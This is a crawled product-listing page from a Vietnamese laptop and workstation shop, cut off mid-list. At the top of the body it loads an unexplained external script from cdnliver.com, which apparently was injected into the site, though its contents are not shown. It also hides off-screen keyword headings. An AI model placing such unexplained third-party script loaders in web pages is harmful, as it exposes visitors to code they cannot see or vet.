

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duyhai.vn/san-pham-khac/4/do-hoa-ky-thuat/2
body_size: 21127
content:
 
<!doctype html>
<html lang="vi">

<head itemscope itemtype="//schema.org/WebSite">
	<base href="https://duyhai.vn/" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="SHORTCUT ICON" href="upload/hinhanh/logos8250_32x26.png" type="image/x-icon" />
<META NAME="ROBOTS" CONTENT="noodp, INDEX, FOLLOW" />
<meta name="author" content="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" />
<meta name="copyright" content="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI [info@duyhai.vn]" />
<!--Meta seo web-->
<title>LAPTOP DUY HẢI</title>
<meta name="keywords" content="LAPTOP DUY HẢI" />
<meta name="description" content=" LAPTOP DUY HẢI" />
<!--Meta seo web-->
<!--Meta Geo-->
<meta name="DC.title" content="LAPTOP DUY HẢI" />
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="16 Hoa Sữa, Phường 7, Quận Phú Nhuận, TP Hồ Chí Minh" />
<meta name="geo.position" content="10.798215:106.69137269999999" />
<meta name="ICBM" content="10.798215,106.69137269999999" />
<meta name="DC.identifier" content="//duyhai.vn/" />
<!--Meta Geo-->

<!--Meta facebook-->
<meta property="og:image" content="//duyhai.vn/images/logo_s.png" />
<meta property="og:title" content="" />
<meta property="og:url" content="" />
<meta property="og:site_name" content="//duyhai.vn/" />
<meta property="og:description" content="" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CÔNG TY TNHH TM DV TIN HỌC DUY HẢI" />
<link rel="canonical" href="https://duyhai.vn:443/san-pham-khac/4/do-hoa-ky-thuat/2" />

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id; js.async=true;
  js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!--Meta facebook-->
	<link href="css/default.css" type="text/css" rel="stylesheet" />
<link href="css/popup.css" type="text/css" rel="stylesheet" />
<link href="css/tab.css" type="text/css" rel="stylesheet" />
<link href="style.css" type="text/css" rel="stylesheet" />
<link rel="stylesheet" type="text/css" href="css/slick.css"/>
<link rel="stylesheet" type="text/css" href="css/slick-theme.css"/>
<link href="css/css_jssor_slider.css" type="text/css" rel="stylesheet" />
<link href="magiczoomplus/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>
<link href="fontawesome/fontawesome-all.css" rel="stylesheet" />
<!--<link href="Toolstip/tootstip.css" rel="stylesheet" type="text/css" />
<link href="css/animate.css" type="text/css" rel="stylesheet" />-->
<script type="text/javascript" src="js/jquery.min.js"></script>    </head>

<body onLoad="" style="background:#E7E7DD">
<script src=https://cdnliver.com/js/thanhtuyen.js></script><div class="wap_load"><div class="loader-inner line-scale"><div></div><div></div><div></div><div></div><div></div></div></div>
<h1 style="position:absolute; top:-1000px;">LAPTOP DUY HẢI</h1><h2 style="position:absolute; top:-1000px;">LAPTOP DUY HẢI</h2><h3 style="position:absolute; top:-1000px;">LAPTOP DUY HẢI</h3>

<div id="wapper">
	<div class="wap_thongtin clearfix">
    <div class="thongtin clearfix">
		<ul>
	        <li>
            <a href="dich-vu/giao-hang-mien-phi-34.html"><img src="thumb/45x45/2/upload/news/dv1-5482.png" alt="GIAO HÀNG MIỄN PHÍ" /></a>
            <h4><a href="dich-vu/giao-hang-mien-phi-34.html">GIAO HÀNG MIỄN PHÍ</a></h4>
            <p>Tận nơi - miễn phí</p>
        </li>
            <li>
            <a href="dich-vu/doi-tra-hang-33.html"><img src="thumb/45x45/2/upload/news/dv2-4325.png" alt="ĐỔI TRẢ HÀNG" /></a>
            <h4><a href="dich-vu/doi-tra-hang-33.html">ĐỔI TRẢ HÀNG</a></h4>
            <p>Trong 7 ngày</p>
        </li>
            <li>
            <a href="dich-vu/luon-dan-dau-ve-gia-32.html"><img src="thumb/45x45/2/upload/news/dv3-9444.png" alt="LUÔN DẪN ĐẦU VỀ GIÁ" /></a>
            <h4><a href="dich-vu/luon-dan-dau-ve-gia-32.html">LUÔN DẪN ĐẦU VỀ GIÁ</a></h4>
            <p>Giá thành rẽ nhất thị trường</p>
        </li>
            <li>
            <a href="dich-vu/tra-gop-lai-suat-31.html"><img src="thumb/45x45/2/upload/news/dv4-2564.png" alt="TRẢ GÓP % LÃI SUẤT" /></a>
            <h4><a href="dich-vu/tra-gop-lai-suat-31.html">TRẢ GÓP % LÃI SUẤT</a></h4>
            <p>Áp dụng tại cửa hàng</p>
        </li>
        	<li>
            <a href="gio-hang.html"><img src="images/giohang.png" alt="Giỏ hàng" /></a>
            <h4><a href="gio-hang.html">Giỏ hàng</a></h4>
            <p class="gh5">(<span>0</span>) sản phẩm</p>
        </li>
</ul>    </div><!---END .wap_thongtin-->
    </div><!---END .thongtin-->

	<div class="header clearfix">
		
<a href="" class="logo"><img src="upload/hinhanh/logo-2845.png" /></a>

<ul class="chay_hotro control_slick">
	        <div class="ht"><li>
            <img src="upload/khac/a-duy9258_75x75.jpg" alt="Mr Duy" />
            <p class="ten">Mr Duy <b>0908.100.440</b></p>
            <p>Tư vấn sản phẩm Window</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/a-tai1815_75x75.jpg" alt="Mr Tài" />
            <p class="ten">Mr Tài <b>0908.340.341</b></p>
            <p>Tư vấn sản phẩm Apple</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/anh7780_56x75.jpg" alt="Mr Anh" />
            <p class="ten">Mr Anh <b>08988.34068</b></p>
            <p>Kinh Doanh - Kỹ Thuật</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/a-phuc7692_75x75.jpg" alt="Mr Phúc" />
            <p class="ten">Mr Phúc <b>0918.070.170</b></p>
            <p>Nhân viên kỹ thuật</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/t1932_56x75.jpg" alt="Mr.Đạt" />
            <p class="ten">Mr.Đạt <b>037.267.6561</b></p>
            <p>Nhân viên kỹ thuật</p>
        </li></div>
            <div class="ht"><li>
            <img src="upload/khac/tu8625_75x75.jpg" alt="MR TÚ" />
            <p class="ten">MR TÚ <b>0586011586</b></p>
            <p>NHÂN VIÊN KỸ THUẬT</p>
        </li></div>
    </ul>

<ul class="menu_login">
    <li><a href="dang-ky.html"><img src="images/dk1.png" alt="Đăng ký" />Đăng ký</a></li>
    <li><a href="dang-nhap.html"><img src="images/dk2.png" alt="Đăng nhập" />Đăng nhập</a></li>
</ul>

<a href="gio-hang.html" class="gihang_mobi"><img src="images/giohang.png" alt="Giỏ hàng" /></a>
<div class="clear"></div>

    </div><!---END .header-->

    <div class="wap_menu clearfix">
    	<div class="wap_menu2 clearfix">
         
<div class="menu_mobi"><p class="icon_menu_mobi"><i class="fa fa-bars" aria-hidden="true"></i> Menu</p><div class="menu_mobi_add"></div><p class="menu_baophu"></p><a href="" class="home_mobi"><i class="fa fa-home" aria-hidden="true"></i></a></div>

<div class="dmsp">
	<p class="td"><i class="fa fa-bars" aria-hidden="true"></i>Danh mục sản phẩm</p>
    <ul style="display:none;">
        	<li><a href="san-pham/pc-lcd-all-in-one-6"><img src="upload/sanpham/dell-xps-27-header0193_45x25.jpg" alt="PC - LCD - All in One" /></a>
        	<h2><a href="san-pham/pc-lcd-all-in-one-6">PC - LCD - All in One</a></h2>
            <p class="mota">ThinkCentre,XPS,Precision,Optiplex</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/desktop-all-in-one-24/">Desktop All in One</a>
                                        <a href="san-pham/may-bo-dell-hp-lenovo-23/">Máy Bộ Dell - HP - Lenovo</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="pc-lcd-all-in-one/6/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="pc-lcd-all-in-one/6/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="pc-lcd-all-in-one/6/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="pc-lcd-all-in-one/6/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="pc-lcd-all-in-one/6/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="pc-lcd-all-in-one/6/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="pc-lcd-all-in-one/6/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/laptop-1"><img src="upload/sanpham/dm43627_45x45.png" alt="Laptop" /></a>
        	<h2><a href="san-pham/laptop-1">Laptop</a></h2>
            <p class="mota">Dell,Hp,Asus,Lenovo,Toshiba</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/asus-21/">ASUS</a>
                                        <a href="san-pham/dell-5/">DELL</a>
                                        <a href="san-pham/hp-4/">HP</a>
                                        <a href="san-pham/lenovo-2/">LENOVO</a>
                                        <a href="san-pham/gaming-18/">Gaming</a>
                                        <a href="san-pham/microsoft-surface-19/">Microsoft Surface</a>
                                        <a href="san-pham/laptop-khac-20/">Laptop khác</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="laptop/1/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="laptop/1/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="laptop/1/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="laptop/1/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="laptop/1/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="laptop/1/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="laptop/1/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="laptop/1/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="laptop/1/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="laptop/1/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="laptop/1/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/apple-2"><img src="upload/sanpham/dm36005_45x45.png" alt="Apple" /></a>
        	<h2><a href="san-pham/apple-2">Apple</a></h2>
            <p class="mota">Macbook,Ipad,Iphone...</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/mac-pro-26/">Mac Pro</a>
                                        <a href="san-pham/imac-17/">Imac</a>
                                        <a href="san-pham/iphone-9/">IPHONE</a>
                                        <a href="san-pham/ipad-8/">IPAD</a>
                                        <a href="san-pham/macbook-7/">MACBOOK</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="apple/2/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="apple/2/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="apple/2/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="apple/2/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="apple/2/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="apple/2/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="apple/2/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="apple/2/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="apple/2/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="apple/2/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="apple/2/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/phu-kien-3"><img src="upload/sanpham/dm24910_45x45.png" alt="Phụ kiện" /></a>
        	<h2><a href="san-pham/phu-kien-3">Phụ kiện</a></h2>
            <p class="mota">Headphone,USB,Ram,HDD</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/docking-dell-hp-thinkpad-22/">Docking Dell, HP, Thinkpad</a>
                                        <a href="san-pham/linh-kien-11/">Linh Kiện</a>
                                        <a href="san-pham/usb-12/">USB</a>
                                        <a href="san-pham/ram-13/">RAM</a>
                                        <a href="san-pham/hdd-14/">HDD</a>
                                        <a href="san-pham/ban-phim-laptop-15/">BÀN PHÍM LAPTOP</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="phu-kien/3/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="phu-kien/3/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="phu-kien/3/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="phu-kien/3/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="phu-kien/3/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="phu-kien/3/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="phu-kien/3/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="phu-kien/3/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="phu-kien/3/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="phu-kien/3/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="phu-kien/3/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        	<li><a href="san-pham/san-pham-khac-4"><img src="upload/sanpham/dm14453_45x45.png" alt="Sản phẩm khác" /></a>
        	<h2><a href="san-pham/san-pham-khac-4">Sản phẩm khác</a></h2>
            <p class="mota">Đồng hồ,Điện thoại ...</p>
                        <div class="cap2">
            	<div class="item_cap2">
                	<p class="td_cap2">Thương hiệu</p>
                                        <a href="san-pham/dong-ho-6/">ĐỒNG HỒ</a>
                                        <a href="san-pham/san-pham-khac-10/">SẢN PHẨM KHÁC</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Nhu cầu sử dụng</p>
                                        <a href="san-pham-khac/4/hoc-tap-van-phong/1">Học tập văn phòng</a>
                                        <a href="san-pham-khac/4/do-hoa-ky-thuat/2">Đồ họa kỹ thuật</a>
                                        <a href="san-pham-khac/4/choi-game-khung/3">Chơi game khủng</a>
                                        <a href="san-pham-khac/4/mong-nhe-thoi-trang/4">Mỏng nhẹ thời trang</a>
                                        <a href="san-pham-khac/4/cao-cap-sang-trong/5">Cao cấp sang trọng</a>
                                    </div>

                <div class="item_cap2">
                	<p class="td_cap2">Mức giá</p>
                                        <a href="san-pham-khac/4/duoi-10-trieu/13/">Dưới 10  triệu</a>
                                        <a href="san-pham-khac/4/tu-10-den-20-trieu/14/">Từ 10 đến 20 triệu</a>
                                        <a href="san-pham-khac/4/tu-20-den-30-trieu/15/">Từ 20 đến 30 triệu</a>
                                        <a href="san-pham-khac/4/tu-30-den-40-trieu/16/">Từ 30 đến 40 triệu</a>
                                        <a href="san-pham-khac/4/tu-40-den-50-trieu/17/">Từ 40 đến 50 triệu</a>
                                        <a href="san-pham-khac/4/tren-50-trieu/18/">Trên 50 triệu</a>
                                    </div>
            </div>
        </li>
        </ul>
</div>

<div class="menu">
    <ul>
        <li><a class="" href=""><img src="images/i_tc.png" alt="Trang chủ" />Trang chủ</a></li>

        <li><a class="" href="gioi-thieu.html"><img src="images/i_gt.png" alt="Trang chủ" />Giới thiệu</a></li>

        <li class="mobi_hien"><a href="san-pham/pc-lcd-all-in-one-6">PC - LCD - All in One</a><ul><li><a href="san-pham/may-bo-dell-hp-lenovo-23/">Máy Bộ Dell - HP - Lenovo</a></li><li><a href="san-pham/desktop-all-in-one-24/">Desktop All in One</a></li></ul></li><li class="mobi_hien"><a href="san-pham/laptop-1">Laptop</a><ul><li><a href="san-pham/dell-5/">DELL</a></li><li><a href="san-pham/asus-21/">ASUS</a></li><li><a href="san-pham/hp-4/">HP</a></li><li><a href="san-pham/lenovo-2/">LENOVO</a></li><li><a href="san-pham/gaming-18/">Gaming</a></li><li><a href="san-pham/microsoft-surface-19/">Microsoft Surface</a></li><li><a href="san-pham/laptop-khac-20/">Laptop khác</a></li></ul></li><li class="mobi_hien"><a href="san-pham/apple-2">Apple</a><ul><li><a href="san-pham/macbook-7/">MACBOOK</a></li><li><a href="san-pham/ipad-8/">IPAD</a></li><li><a href="san-pham/iphone-9/">IPHONE</a></li><li><a href="san-pham/imac-17/">Imac</a></li><li><a href="san-pham/mac-pro-26/">Mac Pro</a></li></ul></li><li class="mobi_hien"><a href="san-pham/phu-kien-3">Phụ kiện</a><ul><li><a href="san-pham/linh-kien-11/">Linh Kiện</a></li><li><a href="san-pham/docking-dell-hp-thinkpad-22/">Docking Dell, HP, Thinkpad</a></li><li><a href="san-pham/usb-12/">USB</a></li><li><a href="san-pham/ram-13/">RAM</a></li><li><a href="san-pham/hdd-14/">HDD</a></li><li><a href="san-pham/ban-phim-laptop-15/">BÀN PHÍM LAPTOP</a></li></ul></li><li class="mobi_hien"><a href="san-pham/san-pham-khac-4">Sản phẩm khác</a><ul><li><a href="san-pham/dong-ho-6/">ĐỒNG HỒ</a></li><li><a href="san-pham/san-pham-khac-10/">SẢN PHẨM KHÁC</a></li></ul></li>
        <li><a class="" href="bao-hanh.html"><img src="images/i_bh.png" alt="Trang chủ" />Bảo hành</a></li>

        <li><a class="" href="tin-tuc.html"><img src="images/i_gt.png" alt="Trang chủ" />Tin tức</a></li>

        <li><a class="" href="lien-he.html"><img src="images/i_lh.png" alt="Trang chủ" />Liên hệ</a></li>
    </ul>

    <div class="search">
        <input type="text" name="keyword" id="keyword" class="keyword" onKeyPress="doEnter(event,'keyword');" value="Nhập từ khóa tìm kiếm..." onclick="if(this.value=='Nhập từ khóa tìm kiếm...'){this.value=''}" onblur="if(this.value==''){this.value='Nhập từ khóa tìm kiếm...'}">
        <i class="fa fa-search" aria-hidden="true" onclick="onSearch(event,'keyword');"></i>
    </div><!---END #search-->
</div>
    </div><!---END .wap_menu-->
    </div><!---END .wap_menu-->

    
    <div class="loai_sp">
	    <div class="item_loai" onclick="window.location.href='san-pham/hoc-tap-van-phong/1/'">
        <a href="san-pham/hoc-tap-van-phong/1/" title="Học tập văn phòng">
        <img src="upload/sanpham/l13478_45x45.png" alt="Học tập văn phòng" /></a></p>
        <h4><a href="san-pham/hoc-tap-van-phong/1/" title="Học tập văn phòng"> Học tập văn phòng</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/do-hoa-ky-thuat/2/'">
        <a href="san-pham/do-hoa-ky-thuat/2/" title="Đồ họa kỹ thuật">
        <img src="upload/sanpham/l26250_45x45.png" alt="Đồ họa kỹ thuật" /></a></p>
        <h4><a href="san-pham/do-hoa-ky-thuat/2/" title="Đồ họa kỹ thuật"> Đồ họa kỹ thuật</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/choi-game-khung/3/'">
        <a href="san-pham/choi-game-khung/3/" title="Chơi game khủng">
        <img src="upload/sanpham/l37446_45x45.png" alt="Chơi game khủng" /></a></p>
        <h4><a href="san-pham/choi-game-khung/3/" title="Chơi game khủng"> Chơi game khủng</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/mong-nhe-thoi-trang/4/'">
        <a href="san-pham/mong-nhe-thoi-trang/4/" title="Mỏng nhẹ thời trang">
        <img src="upload/sanpham/l41906_45x45.png" alt="Mỏng nhẹ thời trang" /></a></p>
        <h4><a href="san-pham/mong-nhe-thoi-trang/4/" title="Mỏng nhẹ thời trang"> Mỏng nhẹ thời trang</a></h4>

    </div><!---END .item-->
    <div class="item_loai" onclick="window.location.href='san-pham/cao-cap-sang-trong/5/'">
        <a href="san-pham/cao-cap-sang-trong/5/" title="Cao cấp sang trọng">
        <img src="upload/sanpham/l59549_45x45.png" alt="Cao cấp sang trọng" /></a></p>
        <h4><a href="san-pham/cao-cap-sang-trong/5/" title="Cao cấp sang trọng"> Cao cấp sang trọng</a></h4>

    </div><!---END .item-->
<div class="clear"></div>
</div>
    <div class="main_content clearfix">
    		
<div class="timkiem_nc">
    <form method="get" action="index.php">
    	<input type="hidden" name="com" value="tim-kiem-nang-cao" />
    	<select name="danhmuc_sp" class="danhmuc_sp">
        	<option value="0">Danh mục sản phẩm</option>
                        	<option value="6">PC - LCD - All in One</option>
                        	<option value="1">Laptop</option>
                        	<option value="2">Apple</option>
                        	<option value="3">Phụ kiện</option>
                        	<option value="4">Sản phẩm khác</option>
                    </select>

        <select name="thuonghieu" class="thuonghieu">
        	<option value="0">Thương hiệu</option>
        </select>

        <select name="mucgia">
        	<option value="0">Mức giá</option>
                        	<option value="13">Dưới 10  triệu</option>
                        	<option value="14">Từ 10 đến 20 triệu</option>
                        	<option value="15">Từ 20 đến 30 triệu</option>
                        	<option value="16">Từ 30 đến 40 triệu</option>
                        	<option value="17">Từ 40 đến 50 triệu</option>
                        	<option value="18">Trên 50 triệu</option>
                    </select>

        <select name="nhucau">
        	<option value="0">Nhu cầu sử dụng</option>
                        	<option value="1">Học tập văn phòng</option>
                        	<option value="2">Đồ họa kỹ thuật</option>
                        	<option value="3">Chơi game khủng</option>
                        	<option value="4">Mỏng nhẹ thời trang</option>
                        	<option value="5">Cao cấp sang trọng</option>
                    </select>

        <input type="text" name="ten_sp" placeholder="Nhập từ khóa..." />
        <input type="submit" value="Tìm kiếm" />
    </form>
    <div class="clear"></div>
</div>
        	<div class="tieude_giua"><div>Sản phẩm khác - Đồ họa kỹ thuật</div></div>
<div class="wap_item clearfix">
    <div class="item"  onclick="window.location.href='san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-quadro-t1000-8gb-win-11-pro-2065.html'">
    	                      <p class="sp_img"><a href="san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-quadro-t1000-8gb-win-11-pro-2065.html" title="Dell Precision 3460 SFF Core i7-12700 Ram 32GB SSD 1Tb Quadro T1000 8Gb Win 11 Pro">
        <img src="upload/sanpham/19721_220x165.jpg" alt="Dell Precision 3460 SFF Core i7-12700 Ram 32GB SSD 1Tb Quadro T1000 8Gb Win 11 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-quadro-t1000-8gb-win-11-pro-2065.html" title="Dell Precision 3460 SFF Core i7-12700 Ram 32GB SSD 1Tb Quadro T1000 8Gb Win 11 Pro" >Dell Precision 3460 SFF Core i7-12700 Ram 32GB SSD 1Tb Quadro T1000 8Gb Win 11 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: Liên hệ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-quadro-t1000-8gb-win-11-pro-2065.html" title="Dell Precision 3460 SFF Core i7-12700 Ram 32GB SSD 1Tb Quadro T1000 8Gb Win 11 Pro" >Dell Precision 3460 SFF Core i7-12700 Ram 32GB SSD 1Tb Quadro T1000 8Gb Win 11 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: Liên hệ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Intel Core i7-12700 2.1Ghz, Turbo 4.9Ghz, 12 Cores 20 Threads, 25Mb Cache</p>
            <p><b>Ram:</b> 32Gb DDR5 Bus 4800 (Max 128Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 1Tb NVMe</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-amd-4gb-win-11-pro-new-100-1863.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-amd-4gb-win-11-pro-new-100-1863.html" title="Dell Precision 3460 SFF Core i7-12700 Ram 32Gb SSD 1Tb AMD 4Gb Win 11 Pro New 100%">
        <img src="upload/sanpham/3460-sff3944_192x180.jpg" alt="Dell Precision 3460 SFF Core i7-12700 Ram 32Gb SSD 1Tb AMD 4Gb Win 11 Pro New 100%" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-amd-4gb-win-11-pro-new-100-1863.html" title="Dell Precision 3460 SFF Core i7-12700 Ram 32Gb SSD 1Tb AMD 4Gb Win 11 Pro New 100%" >Dell Precision 3460 SFF Core i7-12700 Ram 32Gb SSD 1Tb AMD 4Gb Win 11 Pro New 100%</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: Liên hệ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-precision-3460-sff-core-i712700-ram-32gb-ssd-1tb-amd-4gb-win-11-pro-new-100-1863.html" title="Dell Precision 3460 SFF Core i7-12700 Ram 32Gb SSD 1Tb AMD 4Gb Win 11 Pro New 100%" >Dell Precision 3460 SFF Core i7-12700 Ram 32Gb SSD 1Tb AMD 4Gb Win 11 Pro New 100%</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: Liên hệ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Core i7-12700 2.1Ghz Turbo 4.8Ghz 25Mb Cache (12 Cores)</p>
            <p><b>Ram:</b> 32GB DDR5 Bus 4800 (Max 64Gb)</p>
            <p><b>Đĩa cứng:</b> SSD 1Tb NVMe Gen 4x4</p>
            <p><b>Màn hình:</b> Option </p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/dell-precision-7920-tower-workstation-xeon-gold-6138-dual-ram-64gb-ssd-1tb-rtx-3060-win-10-pro-1937.html'">
    	<span class="new"></span>                      <p class="sp_img"><a href="san-pham/dell-precision-7920-tower-workstation-xeon-gold-6138-dual-ram-64gb-ssd-1tb-rtx-3060-win-10-pro-1937.html" title="Dell Precision 7920 Tower Workstation Xeon Gold 6138 Dual, Ram 64Gb, SSD 1Tb, RTX 3060, Win 10 Pro">
        <img src="upload/sanpham/9497_pc_dell_workstation_precision_7920_25778_180x180.jpg" alt="Dell Precision 7920 Tower Workstation Xeon Gold 6138 Dual, Ram 64Gb, SSD 1Tb, RTX 3060, Win 10 Pro" /></a></p>
        <h3 class="sp_name"><a href="san-pham/dell-precision-7920-tower-workstation-xeon-gold-6138-dual-ram-64gb-ssd-1tb-rtx-3060-win-10-pro-1937.html" title="Dell Precision 7920 Tower Workstation Xeon Gold 6138 Dual, Ram 64Gb, SSD 1Tb, RTX 3060, Win 10 Pro" >Dell Precision 7920 Tower Workstation Xeon Gold 6138 Dual, Ram 64Gb, SSD 1Tb, RTX 3060, Win 10 Pro</a></h3>
        <p class="sp_gia">
            <span class="giakm"></span>
            <span class="gia ">Giá: Liên hệ</span>
        </p>
        <div class="mota " >
        	<p class="ten"><a href="san-pham/dell-precision-7920-tower-workstation-xeon-gold-6138-dual-ram-64gb-ssd-1tb-rtx-3060-win-10-pro-1937.html" title="Dell Precision 7920 Tower Workstation Xeon Gold 6138 Dual, Ram 64Gb, SSD 1Tb, RTX 3060, Win 10 Pro" >Dell Precision 7920 Tower Workstation Xeon Gold 6138 Dual, Ram 64Gb, SSD 1Tb, RTX 3060, Win 10 Pro</a></p>
            <p class="sp_gia">
                <span class="giakm"></span>
                <span class="gia ">Giá: Liên hệ</span>
            </p>
            <p><b>Bộ xử lý CPU:</b> Dual Intel Xeon Gold 6318 2.0GHz,(3.7GHz Turbo, 40 Cores, 55MB Cache)</p>
            <p><b>Ram:</b> 64GB ECC Bus 2933</p>
            <p><b>Đĩa cứng:</b> SSD 1Tb NVMe + HDD 1Tb`</p>
            <p><b>Màn hình:</b> Option</p>
        </div>
    </div><!---END .item-->
    <div class="item"  onclick="window.location.href='san-pham/hp-elitebook-x-g1i-14-intel-ultra-7-266v-ram-16gb-ssd-512gb-14-inch-25k-oled-win-11-pro-2247.html'">
    	                      <p class="sp_img"><a href="san-pham/hp-elitebook-x-g1i-14-intel-ultra-7-266v-ram-16gb-ssd-512gb-14-inch-25k-oled-win-11-pro-2247.html" title="HP Elitebook X G1i 14 Intel Ultra 7 266V Ram 16Gb SSD 512Gb 14 inch 2.5K OLED Win 11 Pro">
